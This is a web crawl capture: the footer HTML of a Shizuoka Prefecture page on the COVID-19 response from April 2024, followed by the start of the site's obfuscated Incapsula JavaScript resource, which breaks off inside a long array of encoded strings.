<a href="/machizukuri/index.html"><img src="https://www.pref.shizuoka.jp/_res/projects/default_project/_page_/001/000/001/theame/theame_06_2.png" alt="" width="51" height="51">
<span>まちづくり・県土づくり</span>
</a></li>
</ul>
</div>
<button class="hnclose pconly">閉じる</button>
</div>
</div>
</li>
<li id="jssmpbtmnavi02"></li>
<li id="jssmpbtmnavi03"><a href="../../../../bosaikinkyu/index.html">防災・緊急情報</a></li>
</ul>
</nav>
<hr class="hide">
<footer role="contentinfo">
<div id="footerbg">
<div id="footer" class="clearfix">
<div id="add" class="clearfix">
<h2><img src="../../../../_template_/_site_/_default_/_res/design/images/footer/flogo.png" alt="静岡県" width="207" height="55"></h2>
<address>
静岡県　法人番号 7000020220001<br>
〒420-8601　静岡県静岡市葵区追手町9番6号
</address>
<div id="addlink">
<ul>
<li class="imglink"><a href="../../../../kensei/pr/hiroba/1007313.html">各種お問い合わせ</a></li>
<li class="imglink"><a href="../../../../kensei/introduction/kenchosha/1002011/1009017.html">県庁へのアクセス</a></li>
</ul>
</div>
</div>
<div id="footernavi">
<ul>
<li><a href="../../../../about/link.html">著作権・リンクについて</a></li>
<li><a href="../../../../kensei/shichozaisei/1046006/1046008/jyohohogo.html">個人情報保護について</a></li>
<li><a href="../../../../about/accesibility/1007779.html">静岡県公式ホームページウェブアクセシビリティ方針について</a></li>
<li><a href="../../../../kensei/link/index.html">リンク集</a></li>
<li><a href="../../../../sitemap.html">サイトマップ</a></li>
</ul>
</div>
</div>
</div>
<div id="copy">
<p lang="en">Copyright &copy; Shizuoka Prefecture. All Rights Reserved.</p>
</div>
</footer>
</div>
</div>
<!-- xmldata for linkcheck start
<linkdata>
<pageid>1053999</pageid>
<pagetitle>令和6年4月以降の新型コロナウイルス感染症への対応について</pagetitle>
<pageurl>https://www.pref.shizuoka.jp/kenkofukushi/covid19/kojin/1053087/1053999.html</pageurl>
<device>p</device>
<groupid>G060060010</groupid>
<groupname>G060060010 健康福祉部医療局感染症対策課</groupname>
<linktitle></linktitle>
<linkurl></linkurl>
</linkdata>
xmldata for linkcheck end  -->
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=340039386" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.pref.shizuoka.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=340039386
body_size: 20676
content:
var _0xa839=['\x48\x38\x4b\x2b\x65\x41\x3d\x3d','\x4b\x4d\x4f\x57\x77\x70\x63\x3d','\x61\x4d\x4b\x49\x5a\x73\x4f\x75\x77\x72\x6f\x3d','\x4a\x7a\x6b\x4f\x77\x36\x48\x44\x70\x7a\x41\x3d','\x77\x37\x6b\x38\x77\x34\x59\x3d','\x77\x70\x2f\x44\x70\x63\x4f\x57','\x77\x72\x4e\x37\x77\x35\x70\x70\x4d\x6e\x51\x3d','\x77\x37\x34\x43\x77\x37\x4d\x2f\x41\x77\x6f\x3d','\x77\x6f\x31\x48\x77\x37\x49\x3d','\x4f\x47\x4c\x43\x6c\x51\x3d\x3d','\x77\x71\x6f\x79\x77\x70\x52\x46\x77\x35\x63\x4c','\x43\x38\x4f\x62\x77\x6f\x76\x43\x73\x44\x67\x3d','\x77\x36\x66\x44\x67\x4d\x4b\x31','\x50\x78\x62\x43\x76\x51\x3d\x3d','\x77\x71\x46\x4c\x77\x37\x51\x35\x77\x71\x2f\x43\x6f\x67\x34\x70\x59\x41\x3d\x3d','\x62\x42\x59\x50','\x77\x71\x38\x53\x77\x37\x4d\x38\x45\x67\x52\x33\x46\x63\x4f\x55\x77\x6f\x73\x3d','\x57\x31\x2f\x43\x69\x51\x3d\x3d','\x44\x4d\x4f\x66\x4e\x54\x33\x44\x69\x30\x6b\x3d','\x52\x44\x73\x6b','\x77\x35\x2f\x43\x6b\x42\x63\x3d','\x52\x52\x54\x43\x68\x6c\x56\x59','\x5a\x44\x56\x31','\x77\x6f\x72\x43\x71\x30\x51\x3d','\x49\x63\x4b\x54\x52\x38\x4f\x76\x77\x71\x30\x33\x77\x71\x4e\x41','\x77\x37\x4e\x68\x77\x34\x62\x44\x70\x38\x4b\x32\x77\x6f\x45\x3d','\x77\x70\x33\x44\x6f\x4d\x4f\x50','\x77\x6f\x44\x44\x6c\x4d\x4b\x63\x77\x71\x34\x46\x59\x73\x4b\x71\x77\x35\x37\x44\x6e\x33\x30\x57\x5a\x78\x66\x44\x74\x42\x76\x43\x6b\x77\x3d\x3d','\x77\x72\x33\x44\x69\x4d\x4f\x56','\x55\x6c\x52\x35','\x66\x38\x4b\x75\x77\x72\x6f\x3d','\x77\x72\x42\x58\x4c\x31\x41\x38\x43\x4d\x4b\x72\x46\x63\x4f\x2b\x63\x73\x4b\x58\x4d\x79\x70\x6a\x44\x41\x58\x44\x6c\x41\x3d\x3d','\x77\x6f\x72\x43\x6d\x38\x4b\x59\x56\x55\x52\x68\x58\x67\x3d\x3d','\x63\x46\x62\x43\x71\x53\x4c\x43\x72\x4d\x4b\x38','\x65\x4d\x4f\x6a\x77\x72\x6b\x3d','\x4c\x4d\x4f\x4f\x77\x70\x6a\x44\x6e\x73\x4f\x6e\x77\x70\x48\x43\x76\x47\x5a\x5a\x4c\x63\x4b\x71\x63\x63\x4f\x63\x77\x70\x72\x44\x70\x47\x54\x44\x6f\x6b\x38\x69\x58\x56\x33\x43\x67\x46\x4d\x4d\x77\x37\x62\x44\x73\x6c\x34\x34\x53\x4d\x4b\x41\x49\x31\x42\x4b\x77\x37\x42\x61\x59\x77\x3d\x3d','\x77\x34\x33\x44\x6d\x38\x4b\x49\x77\x71\x63\x43\x59\x38\x4b\x74','\x55\x44\x68\x78\x77\x37\x37\x43\x73\x45\x6b\x3d','\x61\x6e\x76\x43\x69\x67\x3d\x3d','\x53\x38\x4f\x64\x54\x38\x4f\x34\x57\x6b\x55\x3d','\x5a\x38\x4b\x71\x77\x72\x63\x3d','\x54\x4d\x4f\x63\x77\x70\x6f\x36\x77\x70\x48\x43\x6a\x38\x4f\x76\x77\x71\x6e\x44\x68\x68\x58\x44\x69\x38\x4f\x53\x77\x35\x50\x44\x74\x63\x4b\x45\x77\x70\x76\x43\x75\x63\x4f\x55\x77\x36\x54\x43\x72\x38\x4f\x61','\x77\x71\x72\x44\x76\x63\x4f\x45\x57\x31\x5a\x6d','\x47\x38\x4b\x4c\x77\x72\x6f\x3d','\x77\x70\x37\x44\x68\x73\x4f\x71\x62\x77\x50\x44\x6d\x63\x4b\x4c\x77\x36\x50\x44\x69\x73\x4f\x35\x4a\x38\x4b\x5a\x77\x70\x62\x44\x73\x6a\x6e\x43\x74\x73\x4b\x64\x77\x35\x41\x51\x77\x35\x62\x43\x6f\x48\x73\x62\x41\x79\x4c\x43\x6b\x51\x3d\x3d','\x77\x6f\x6a\x44\x69\x63\x4b\x78','\x45\x4d\x4f\x57\x4c\x6a\x33\x44\x6c\x6b\x39\x63','\x77\x6f\x34\x78\x41\x73\x4b\x42\x77\x72\x5a\x31\x63\x6c\x76\x43\x74\x51\x3d\x3d','\x4e\x4d\x4b\x35\x45\x6b\x4c\x44\x75\x41\x3d\x3d','\x77\x36\x39\x6f\x77\x35\x33\x44\x70\x38\x4b\x72\x77\x6f\x66\x44\x6b\x77\x3d\x3d','\x57\x6a\x52\x7a\x77\x37\x7a\x43\x71\x6b\x44\x43\x6d\x78\x73\x3d','\x44\x73\x4f\x56\x65\x7a\x2f\x44\x68\x31\x56\x4b\x57\x42\x62\x43\x68\x63\x4b\x36\x77\x34\x67\x3d','\x54\x44\x46\x71\x77\x37\x37\x43\x72\x55\x2f\x43\x68\x51\x3d\x3d','\x77\x70\x52\x57\x77\x72\x33\x44\x70\x63\x4b\x49\x77\x37\x4c\x44\x76\x51\x4a\x2b','\x77\x70\x31\x34\x77\x72\x59\x3d','\x77\x6f\x77\x32\x44\x73\x4b\x46\x49\x73\x4b\x43\x77\x34\x76\x44\x72\x33\x6a\x44\x76\x77\x50\x43\x6d\x52\x72\x44\x75\x38\x4f\x73\x77\x34\x6e\x43\x6d\x55\x72\x43\x68\x4d\x4b\x6f\x57\x4d\x4f\x36\x66\x48\x72\x43\x72\x4d\x4f\x46\x4e\x33\x48\x44\x71\x38\x4b\x57\x4f\x54\x73\x4d\x77\x72\x73\x3d','\x77\x70\x30\x6c\x61\x51\x3d\x3d','\x77\x71\x34\x6a\x58\x48\x39\x4b\x47\x38\x4b\x4b\x54\x38\x4f\x6a','\x4c\x54\x55\x4d\x77\x36\x50\x44\x76\x54\x6c\x30\x46\x6a\x33\x44\x72\x30\x33\x44\x69\x73\x4b\x33\x77\x35\x49\x63\x77\x36\x6e\x43\x70\x6a\x68\x5a\x61\x63\x4b\x6b','\x43\x6a\x59\x4f','\x41\x63\x4b\x4b\x77\x71\x63\x69\x77\x36\x38\x3d','\x77\x6f\x4c\x44\x6a\x38\x4f\x78\x62\x78\x37\x44\x6e\x77\x3d\x3d','\x77\x6f\x38\x71\x46\x38\x4b\x4c\x50\x77\x3d\x3d','\x54\x4d\x4f\x66\x77\x70\x38\x3d','\x4c\x73\x4b\x6e\x47\x6b\x37\x44\x74\x46\x4a\x54','\x4a\x63\x4f\x4c\x77\x70\x67\x49','\x77\x71\x49\x6d\x59\x51\x3d\x3d','\x65\x38\x4b\x53\x77\x6f\x6b\x3d','\x77\x35\x37\x43\x73\x79\x76\x43\x71\x73\x4b\x51\x46\x4d\x4b\x39\x51\x6a\x4c\x44\x6d\x63\x4f\x49','\x48\x67\x2f\x43\x6e\x56\x70\x41\x4b\x4d\x4f\x66\x77\x72\x45\x3d','\x77\x35\x51\x50\x77\x34\x77\x3d','\x64\x38\x4b\x2b\x4b\x4d\x4b\x4d\x46\x51\x45\x61\x77\x34\x48\x43\x73\x4d\x4f\x65','\x77\x72\x56\x49\x50\x30\x55\x55\x41\x63\x4b\x52\x48\x73\x4f\x79','\x53\x4d\x4f\x56\x77\x70\x77\x70','\x53\x4d\x4f\x52\x77\x6f\x30\x78\x77\x70\x33\x43\x6c\x51\x3d\x3d','\x46\x4d\x4f\x66\x4b\x43\x34\x3d','\x77\x70\x45\x31\x47\x63\x4b\x4c\x4a\x38\x4b\x4a','\x4c\x7a\x6b\x54\x77\x36\x33\x44\x70\x7a\x64\x70','\x44\x78\x34\x4d\x77\x37\x6b\x65\x77\x37\x6f\x3d','\x44\x4d\x4b\x49\x54\x67\x3d\x3d','\x77\x6f\x7a\x43\x73\x43\x30\x3d','\x4f\x63\x4b\x46\x4a\x73\x4b\x42\x5a\x67\x38\x3d','\x4b\x41\x77\x4a','\x77\x70\x4a\x38\x49\x67\x3d\x3d','\x50\x73\x4b\x38\x77\x35\x6b\x3d','\x61\x4d\x4f\x64\x77\x6f\x6f\x4f\x42\x51\x52\x6f\x77\x36\x37\x43\x6d\x41\x44\x44\x75\x4d\x4f\x42\x61\x4d\x4f\x75\x77\x35\x54\x43\x70\x51\x3d\x3d','\x77\x6f\x48\x43\x6c\x73\x4f\x53\x61\x38\x4f\x53\x77\x37\x6a\x43\x72\x63\x4f\x7a','\x77\x71\x33\x44\x74\x73\x4f\x46','\x5a\x4d\x4b\x4f\x77\x70\x70\x48','\x77\x6f\x48\x44\x6a\x4d\x4b\x79','\x77\x70\x44\x43\x6c\x6d\x55\x3d','\x77\x35\x55\x2b\x77\x36\x59\x3d','\x5a\x6b\x31\x39','\x45\x68\x58\x43\x6d\x6c\x63\x3d','\x64\x6c\x37\x43\x72\x77\x3d\x3d','\x77\x6f\x54\x44\x68\x63\x4f\x32\x5a\x67\x3d\x3d','\x77\x72\x50\x43\x6c\x69\x55\x3d','\x77\x36\x45\x45\x77\x72\x2f\x43\x76\x67\x3d\x3d','\x46\x63\x4f\x52\x77\x37\x68\x78\x77\x37\x66\x43\x6b\x32\x62\x44\x71\x38\x4f\x30\x77\x37\x62\x43\x6f\x79\x50\x44\x74\x63\x4f\x36\x4c\x63\x4b\x33\x77\x6f\x7a\x43\x69\x63\x4f\x61\x43\x38\x4f\x76\x77\x6f\x44\x44\x6c\x46\x78\x58\x77\x6f\x4a\x59\x43\x63\x4f\x55\x77\x71\x67\x38\x63\x67\x4c\x44\x6b\x63\x4b\x44\x41\x42\x4e\x75\x54\x63\x4b\x36','\x48\x4d\x4b\x67\x77\x34\x31\x4e','\x77\x35\x66\x44\x6a\x63\x4b\x4d','\x41\x44\x37\x43\x67\x77\x3d\x3d','\x77\x6f\x51\x65\x43\x77\x3d\x3d','\x41\x73\x4b\x30\x77\x34\x68\x4d\x77\x71\x30\x59\x77\x71\x74\x78\x77\x72\x30\x3d','\x77\x35\x6a\x44\x6a\x38\x4b\x55\x77\x72\x4d\x66\x66\x67\x3d\x3d','\x4f\x38\x4b\x42\x50\x73\x4b\x50\x64\x51\x59\x4a\x52\x73\x4f\x75\x77\x36\x7a\x44\x74\x47\x62\x44\x71\x31\x6c\x7a\x77\x6f\x59\x3d','\x44\x68\x76\x43\x6e\x30\x78\x52','\x77\x70\x6a\x44\x6a\x38\x4f\x78\x62\x41\x58\x44\x68\x51\x3d\x3d','\x63\x7a\x67\x77\x77\x6f\x44\x44\x6e\x38\x4b\x66\x77\x37\x73\x4a\x77\x37\x64\x53\x4d\x38\x4b\x38\x58\x4d\x4b\x76\x4a\x43\x44\x44\x74\x67\x3d\x3d','\x56\x4d\x4b\x48\x77\x72\x38\x39\x77\x34\x41\x3d','\x41\x67\x73\x53\x77\x35\x41\x4c\x77\x37\x38\x36','\x77\x71\x6a\x44\x75\x63\x4f\x63\x56\x55\x56\x76\x59\x73\x4b\x37\x77\x37\x72\x44\x73\x38\x4f\x62\x4b\x73\x4b\x54\x4b\x73\x4f\x62\x48\x6a\x44\x43\x6e\x79\x4d\x7a\x53\x79\x7a\x44\x6d\x38\x4f\x75\x42\x79\x48\x43\x6a\x77\x3d\x3d','\x55\x63\x4f\x5a\x54\x63\x4f\x71\x53\x77\x3d\x3d','\x77\x34\x45\x55\x77\x34\x45\x70\x77\x37\x51\x73\x77\x6f\x63\x3d','\x4b\x63\x4b\x6f\x43\x45\x4c\x44\x71\x33\x78\x42\x49\x4d\x4f\x6b\x77\x6f\x44\x44\x68\x45\x46\x58\x77\x71\x64\x72\x58\x63\x4b\x52\x48\x41\x3d\x3d','\x77\x35\x6a\x43\x76\x6a\x4c\x43\x75\x4d\x4b\x63','\x77\x34\x33\x44\x6d\x38\x4b\x63\x77\x72\x51\x4e\x59\x73\x4b\x73\x77\x70\x4d\x3d','\x77\x72\x55\x73\x54\x6e\x4e\x4c\x45\x38\x4b\x51\x52\x63\x4f\x31\x47\x42\x7a\x44\x6e\x38\x4f\x4d\x77\x72\x39\x73\x65\x45\x62\x44\x74\x38\x4f\x72','\x77\x6f\x4a\x6f\x77\x71\x76\x43\x76\x4d\x4f\x53','\x61\x6a\x77\x6b\x77\x6f\x33\x44\x69\x73\x4b\x58\x77\x37\x6b\x44\x77\x37\x63\x3d','\x77\x71\x37\x43\x6d\x7a\x54\x43\x70\x54\x74\x2b\x4f\x63\x4b\x52','\x54\x4d\x4f\x63\x77\x70\x6f\x36\x77\x70\x48\x43\x6a\x38\x4f\x76\x77\x71\x6e\x44\x68\x68\x58\x43\x6b\x38\x4f\x53\x77\x34\x6a\x43\x76\x4d\x4b\x62\x77\x70\x6e\x43\x76\x77\x3d\x3d','\x49\x63\x4f\x5a\x4c\x7a\x50\x44\x69\x55\x52\x33\x65\x51\x44\x43\x68\x73\x4b\x77\x77\x34\x56\x31','\x65\x55\x76\x43\x72\x6a\x62\x43\x72\x4d\x4b\x6e','\x77\x6f\x73\x2f\x47\x63\x4b\x4a\x49\x73\x4b\x59\x77\x34\x48\x44\x6d\x45\x77\x3d','\x77\x35\x6b\x31\x57\x38\x4b\x4f\x77\x37\x4e\x36','\x51\x69\x6b\x75\x77\x6f\x6a\x44\x6c\x73\x4b\x4b\x77\x36\x41\x4c','\x49\x73\x4b\x78\x46\x31\x6a\x44\x75\x47\x34\x3d','\x66\x31\x4c\x43\x71\x79\x6e\x43\x69\x4d\x4b\x38\x62\x58\x39\x79\x45\x63\x4b\x39','\x52\x6d\x4e\x5a\x77\x71\x37\x44\x70\x73\x4b\x55','\x58\x7a\x56\x74\x77\x37\x62\x43\x71\x55\x51\x3d','\x65\x43\x45\x76\x77\x70\x72\x44\x6a\x4d\x4b\x4e','\x41\x52\x76\x43\x6e\x56\x31\x52\x4f\x51\x3d\x3d','\x42\x67\x4d\x4c\x77\x36\x30\x65\x77\x36\x45\x3d','\x77\x71\x6e\x44\x71\x4d\x4f\x50\x54\x6b\x4d\x3d','\x77\x72\x76\x43\x6a\x7a\x7a\x43\x6f\x69\x6c\x69','\x63\x30\x50\x43\x74\x51\x3d\x3d','\x57\x53\x56\x32\x77\x36\x72\x43\x73\x46\x49\x3d','\x61\x46\x37\x43\x75\x54\x39\x72\x62\x77\x3d\x3d','\x77\x34\x76\x43\x70\x7a\x66\x43\x76\x73\x4b\x4e\x43\x51\x3d\x3d','\x41\x67\x77\x48\x77\x36\x30\x46\x77\x37\x38\x32\x77\x37\x42\x4d','\x77\x6f\x77\x76\x48\x63\x4b\x45\x49\x73\x4b\x43\x77\x35\x44\x44\x72\x33\x62\x44\x6f\x6c\x33\x43\x6a\x41\x3d\x3d','\x77\x36\x74\x6c\x77\x35\x4a\x32\x4e\x57\x49\x3d','\x66\x63\x4b\x35\x77\x72\x30\x68\x77\x34\x4c\x43\x67\x6d\x62\x44\x76\x38\x4b\x69\x77\x72\x50\x44\x72\x51\x3d\x3d','\x77\x35\x6e\x44\x6d\x4d\x4b\x51\x77\x6f\x45\x65\x65\x63\x4b\x78\x77\x70\x50\x44\x6d\x33\x38\x65\x5a\x41\x77\x3d','\x66\x6b\x66\x43\x74\x69\x31\x74\x64\x51\x3d\x3d','\x66\x31\x44\x43\x73\x68\x39\x73\x63\x73\x4f\x6b\x64\x44\x6b\x43\x77\x34\x56\x6a\x77\x35\x44\x43\x68\x7a\x31\x68\x5a\x4d\x4f\x66\x77\x35\x64\x41\x46\x6c\x2f\x43\x6a\x77\x3d\x3d','\x77\x70\x44\x43\x67\x63\x4f\x6f\x62\x4d\x4f\x55\x77\x36\x49\x3d','\x43\x73\x4f\x74\x77\x6f\x34\x4d\x44\x67\x56\x31\x77\x72\x76\x43\x6b\x43\x6e\x44\x6b\x4d\x4f\x70\x57\x4d\x4f\x51\x77\x37\x4c\x43\x70\x63\x4b\x49\x4d\x73\x4f\x30\x77\x35\x62\x43\x70\x52\x59\x3d','\x77\x72\x42\x4b\x77\x37\x4d\x70\x77\x71\x54\x43\x72\x67\x34\x34\x4b\x73\x4f\x34\x42\x47\x73\x61\x77\x72\x6f\x4b\x77\x34\x74\x76\x77\x71\x77\x52\x77\x6f\x30\x6b\x77\x34\x6b\x33\x77\x34\x49\x66\x77\x72\x6f\x48\x4e\x63\x4f\x50\x77\x37\x77\x3d','\x48\x51\x4c\x43\x6d\x6b\x70\x41\x4d\x67\x3d\x3d','\x4d\x38\x4b\x4b\x77\x34\x6c\x41\x77\x71\x67\x64\x77\x71\x31\x33\x77\x72\x6e\x43\x6a\x78\x6c\x6b\x77\x6f\x48\x43\x6a\x7a\x37\x43\x6a\x73\x4b\x73\x77\x72\x62\x43\x72\x47\x74\x6e','\x77\x6f\x72\x44\x68\x63\x4f\x38\x66\x51\x66\x44\x6b\x73\x4b\x36\x77\x37\x4c\x43\x6e\x4d\x4b\x70\x65\x63\x4b\x65\x77\x70\x54\x44\x67\x7a\x62\x43\x71\x73\x4b\x4e\x77\x70\x6f\x54\x77\x34\x7a\x43\x6f\x47\x51\x62\x46\x6a\x6e\x43\x68\x41\x62\x43\x76\x73\x4b\x44\x77\x72\x74\x79\x51\x41\x56\x6b\x77\x34\x59\x67\x77\x70\x30\x3d','\x59\x38\x4b\x71\x47\x6b\x6a\x44\x6b\x33\x78\x47\x4b\x38\x4f\x38\x77\x34\x6a\x44\x6d\x45\x78\x46\x77\x71\x5a\x35\x58\x63\x4b\x54\x46\x38\x4b\x36\x77\x37\x63\x5a\x4a\x4d\x4b\x57\x77\x36\x73\x41\x41\x51\x64\x56','\x77\x72\x42\x4a\x4e\x56\x51\x77\x46\x63\x4b\x48\x58\x73\x4f\x77\x59\x38\x4b\x41\x4c\x6a\x64\x6c\x44\x51\x3d\x3d','\x77\x72\x6b\x52\x77\x71\x4e\x2b\x42\x63\x4b\x52\x52\x67\x3d\x3d','\x77\x37\x68\x6f\x77\x34\x66\x44\x6f\x73\x4b\x6a\x77\x6f\x58\x43\x6a\x73\x4f\x34\x77\x35\x41\x33\x4e\x38\x4b\x56\x53\x69\x67\x3d','\x77\x70\x6b\x69\x45\x73\x4b\x52\x50\x38\x4b\x66','\x4f\x30\x6a\x43\x72\x52\x33\x43\x6c\x38\x4b\x58\x77\x6f\x49\x3d','\x48\x78\x62\x43\x6e\x46\x74\x56\x4c\x63\x4b\x65\x77\x71\x38\x64\x77\x72\x2f\x44\x6e\x73\x4f\x62\x43\x6c\x59\x3d','\x4c\x69\x51\x4a\x77\x37\x58\x44\x70\x79\x73\x3d','\x77\x6f\x77\x6f\x46\x4d\x4b\x42\x4c\x73\x4b\x66\x77\x36\x63\x3d','\x64\x63\x4b\x44\x77\x72\x45\x4a\x77\x35\x62\x43\x6d\x58\x66\x44\x76\x38\x4b\x68\x77\x71\x33\x44\x73\x51\x3d\x3d','\x48\x73\x4b\x77\x77\x34\x39\x51\x77\x71\x4d\x4c\x77\x72\x6f\x32\x77\x36\x6a\x43\x6a\x42\x67\x63\x77\x35\x73\x3d','\x55\x33\x6a\x43\x71\x41\x3d\x3d','\x4d\x73\x4f\x53\x77\x6f\x51\x43\x43\x67\x64\x49\x77\x71\x62\x43\x6c\x41\x58\x43\x70\x4d\x4b\x51\x65\x73\x4f\x6a\x77\x34\x2f\x43\x6f\x73\x4b\x4b\x4d\x51\x3d\x3d','\x77\x37\x31\x37\x77\x35\x55\x3d','\x61\x6a\x41\x6f\x77\x6f\x33\x44\x6c\x38\x4b\x4a\x77\x71\x45\x53\x77\x36\x6f\x76\x4a\x73\x4b\x2b\x52\x63\x4b\x50\x49\x6d\x58\x43\x75\x67\x3d\x3d','\x77\x6f\x50\x43\x6d\x4d\x4f\x74\x61\x73\x4f\x46','\x77\x34\x6e\x44\x6d\x4d\x4b\x75\x77\x72\x51\x5a\x5a\x4d\x4b\x77\x77\x70\x6b\x3d','\x77\x72\x44\x43\x6c\x69\x50\x43\x75\x44\x70\x77\x50\x38\x4b\x54\x63\x4d\x4b\x42\x77\x36\x44\x44\x6b\x4d\x4f\x58\x44\x63\x4f\x42\x51\x45\x54\x43\x6a\x77\x3d\x3d','\x61\x38\x4b\x5a\x77\x70\x70\x61\x77\x70\x6a\x43\x73\x41\x3d\x3d','\x77\x35\x37\x44\x68\x38\x4b\x49\x77\x6f\x4d\x48\x62\x4d\x4b\x74\x77\x6f\x30\x3d','\x46\x68\x76\x43\x68\x56\x42\x54\x49\x4d\x4f\x45\x77\x72\x41\x64\x77\x37\x37\x44\x6b\x73\x4f\x4e\x47\x6c\x58\x44\x6e\x51\x3d\x3d','\x4b\x4d\x4b\x36\x48\x56\x76\x44\x75\x51\x3d\x3d','\x4f\x38\x4b\x64\x59\x73\x4f\x79\x77\x72\x67\x2f\x77\x72\x6c\x49\x53\x63\x4b\x42\x43\x73\x4b\x64\x61\x51\x6a\x43\x70\x55\x76\x43\x6d\x73\x4b\x53\x48\x46\x4d\x3d','\x4d\x4d\x4b\x59\x49\x63\x4b\x56\x5a\x68\x51\x3d','\x52\x4d\x4f\x58\x54\x38\x4f\x78\x53\x30\x37\x43\x75\x68\x5a\x37\x77\x36\x59\x3d','\x63\x6c\x4c\x43\x73\x53\x7a\x43\x76\x38\x4b\x31\x65\x48\x35\x30\x55\x4d\x4b\x38\x77\x35\x58\x44\x71\x38\x4b\x70\x77\x70\x6a\x43\x71\x4d\x4f\x57\x77\x72\x59\x6b\x4f\x55\x44\x43\x6b\x38\x4f\x33','\x77\x34\x63\x5a\x77\x35\x67\x37\x77\x37\x67\x3d','\x4c\x68\x38\x37','\x77\x72\x4c\x43\x6c\x6a\x76\x43\x74\x69\x68\x77\x4c\x4d\x4b\x5a','\x77\x34\x51\x4a\x77\x72\x7a\x43\x74\x56\x48\x43\x68\x38\x4f\x4b\x4b\x4d\x4f\x63\x59\x45\x7a\x43\x6f\x67\x50\x44\x67\x54\x6e\x43\x68\x68\x37\x43\x72\x63\x4b\x54\x4e\x63\x4b\x36\x43\x68\x62\x43\x67\x73\x4b\x50\x77\x37\x51\x3d','\x47\x73\x4b\x30\x77\x35\x4a\x51\x77\x71\x38\x3d','\x77\x70\x70\x38\x77\x71\x72\x43\x71\x38\x4f\x53\x4b\x55\x49\x3d','\x53\x63\x4b\x44\x77\x71\x6f\x37','\x77\x70\x76\x43\x6a\x4d\x4f\x73\x66\x63\x4f\x46\x77\x36\x50\x43\x67\x67\x3d\x3d','\x77\x34\x59\x52\x77\x35\x6f\x71\x77\x37\x49\x31\x77\x35\x72\x43\x6a\x63\x4b\x72\x53\x4d\x4f\x51\x58\x41\x72\x43\x74\x43\x48\x44\x72\x31\x48\x43\x67\x38\x4f\x4b\x77\x71\x51\x3d','\x4b\x54\x45\x6a','\x46\x77\x2f\x43\x68\x31\x78\x47\x46\x73\x4f\x5a\x77\x72\x73\x62\x77\x72\x67\x3d','\x62\x46\x62\x43\x73\x54\x70\x32\x63\x63\x4b\x6c\x64\x69\x30\x43\x77\x34\x6c\x2b\x77\x37\x62\x43\x6f\x54\x74\x6f\x65\x4d\x4f\x5a\x77\x6f\x55\x52\x53\x67\x3d\x3d','\x53\x6b\x4e\x55\x62\x51\x45\x3d','\x77\x37\x59\x48\x63\x77\x3d\x3d','\x4d\x38\x4f\x58\x77\x70\x6e\x44\x6e\x4d\x4f\x38\x77\x72\x66\x43\x68\x6d\x70\x47\x4d\x63\x4f\x6a','\x44\x44\x6a\x44\x70\x4d\x4b\x78\x41\x46\x4e\x6c\x51\x38\x4b\x4f\x77\x35\x72\x44\x68\x58\x66\x43\x74\x38\x4b\x30\x77\x37\x4c\x44\x6a\x38\x4b\x76\x62\x57\x48\x44\x6a\x69\x78\x6b\x77\x34\x30\x36\x66\x73\x4b\x49\x77\x71\x72\x43\x71\x77\x3d\x3d','\x77\x37\x49\x73\x77\x70\x78\x61\x77\x35\x41\x64','\x57\x63\x4b\x45\x77\x70\x46\x75\x77\x71\x44\x43\x6b\x53\x62\x43\x69\x6e\x4d\x62\x77\x6f\x67\x48\x43\x48\x6f\x66\x77\x6f\x50\x43\x72\x4d\x4b\x5a\x77\x72\x6b\x72\x55\x41\x3d\x3d','\x44\x44\x6a\x44\x70\x4d\x4b\x78\x41\x46\x4e\x6c\x64\x38\x4b\x45\x77\x35\x62\x44\x73\x55\x2f\x43\x6c\x38\x4b\x6b\x77\x37\x2f\x44\x6e\x38\x4b\x6c\x62\x53\x62\x44\x6c\x43\x52\x30\x77\x35\x59\x6d\x59\x38\x4b\x44\x77\x72\x58\x44\x74\x32\x30\x3d','\x77\x70\x6a\x44\x6d\x38\x4f\x4a\x41\x33\x67\x3d','\x77\x37\x78\x72\x77\x34\x62\x44\x73\x38\x4b\x32\x77\x70\x76\x44\x6c\x63\x4f\x70\x77\x34\x45\x70\x4d\x41\x3d\x3d','\x77\x70\x72\x44\x6c\x63\x4f\x32\x41\x6d\x39\x72\x41\x6c\x38\x3d','\x4f\x68\x58\x43\x6e\x46\x56\x52\x49\x4d\x4f\x65\x77\x37\x63\x62\x77\x71\x6e\x44\x6a\x63\x4f\x62\x46\x6b\x50\x43\x69\x4d\x4f\x2f\x49\x63\x4b\x38\x77\x6f\x51\x41\x52\x63\x4f\x6b\x77\x36\x66\x43\x6c\x53\x64\x7a\x4c\x31\x4c\x44\x6d\x73\x4b\x6a\x77\x37\x7a\x44\x6c\x38\x4f\x7a\x77\x71\x68\x51\x77\x35\x6e\x44\x74\x31\x51\x6c\x77\x71\x4a\x6c\x77\x36\x7a\x43\x68\x53\x73\x59\x77\x72\x46\x72\x77\x70\x72\x43\x72\x44\x6a\x43\x6f\x77\x66\x43\x6b\x58\x48\x44\x67\x7a\x39\x37\x4c\x4d\x4b\x68\x77\x37\x76\x44\x6a\x63\x4b\x67\x77\x72\x44\x44\x67\x67\x34\x79\x41\x6b\x62\x44\x68\x4d\x4f\x34\x77\x34\x66\x44\x6c\x54\x7a\x43\x67\x46\x6a\x43\x67\x38\x4b\x69\x47\x48\x7a\x44\x6f\x63\x4b\x44\x77\x6f\x2f\x44\x75\x79\x63\x3d','\x77\x70\x77\x44\x77\x36\x56\x4e\x43\x67\x3d\x3d','\x41\x6a\x4c\x43\x6b\x41\x3d\x3d','\x42\x38\x4b\x55\x77\x71\x38\x75\x77\x37\x33\x43\x73\x73\x4f\x41\x77\x70\x48\x43\x76\x51\x3d\x3d','\x55\x63\x4f\x64\x55\x38\x4f\x73\x52\x30\x4c\x43\x6f\x41\x77\x3d','\x77\x36\x6c\x68\x77\x35\x72\x44\x73\x38\x4b\x72\x77\x6f\x62\x44\x6a\x73\x4f\x35','\x77\x71\x35\x55\x50\x6c\x49\x3d','\x52\x73\x4b\x4a\x77\x72\x41\x39\x77\x34\x6a\x43\x6a\x33\x7a\x44\x70\x73\x4f\x74\x77\x71\x58\x44\x70\x33\x6e\x44\x6c\x63\x4f\x79\x59\x38\x4f\x32\x77\x6f\x37\x43\x6f\x63\x4b\x65\x51\x4d\x4f\x38','\x46\x73\x4f\x62\x4e\x79\x2f\x44\x6d\x67\x3d\x3d','\x46\x73\x4b\x56\x77\x71\x67\x2b\x77\x37\x62\x43\x76\x73\x4f\